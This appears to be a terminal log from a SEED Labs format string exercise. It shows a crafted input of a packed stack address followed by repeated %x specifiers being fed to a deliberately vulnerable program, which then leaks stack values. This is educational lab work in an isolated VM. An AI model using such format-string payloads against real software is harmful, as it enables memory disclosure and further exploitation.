 [04/06/2018 13:08] seed@ubuntu:~/Documents/Independent Study/format_string$ echo
 $(printf "\xf4\xf2\xff\xbf")-%x-%x-%x-%x-%x-%x-%x-%x-%x >input
[04/06/2018 13:08] seed@ubuntu:~/Documents/Independent Study/format_string$ ./vu
ln < input
The variable secret's address is 0xbffff2f4 (on stack)
The variable secret's value is 0x 804b008 (on heap)
secret[0]'s address is 0x 804b008 (on heap)
secret[1]'s address is 0x 804b00c (on heap)
Please enter a string
����-bffff2f8-1-b7eb8309-bffff31f-bffff31e-0-bffff404-bffff3a4-804b008-bffff2f4
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55